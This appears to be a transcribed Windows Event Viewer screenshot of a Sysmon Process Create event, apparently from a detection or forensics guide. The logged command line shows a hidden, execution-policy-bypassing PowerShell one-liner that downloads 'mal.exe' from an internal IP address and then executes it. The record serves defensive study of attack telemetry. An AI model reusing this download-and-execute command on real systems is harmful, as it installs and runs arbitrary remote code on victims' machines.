 Operational Number of events: 14 (!) New events available
Level Date and Time Source
Information 4/28/2020 2:31:52 PM Sysmon
Event 1, Sysmon
General Details
Process Create:
RuleName:
UtcTime: 2020-04-28 18:31:52.182
ProcessGuid: {47530293-7698-5ea8-0000-00101672ed00}
ProcessId: 3796
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 6.3.9600.16384 (winblue_rtm.130821-1623)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).DownloadFile
('http://172.20.243.5:80/download/mal.exe',$env:Temp+'\mal.exe');(New-Object -com Shell.Application).ShellExecute($env:Temp+'\mal.exe')
CurrentDirectory: C:\Sysinternals\
User: WIN81-MY8DNQ24\Administrator
LogonGuid: {47530293-1b8d-5e8d-0000-0020ae900100}
LogonId: 0x190AE
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA1=9FA7C81107858AA5E15660BA0640D80C68E8E9CB
ParentProcessGuid: {47530293-7668-5ea8-0000-0010613fed00}
ParentProcessId: 1940
ParentImage: C:\Windows\System32\cmd.exe
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 4/28/2020 2:31:52 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: WIN81-MY8DNQ24
OpCode: Info
More Information: Event Log Online Help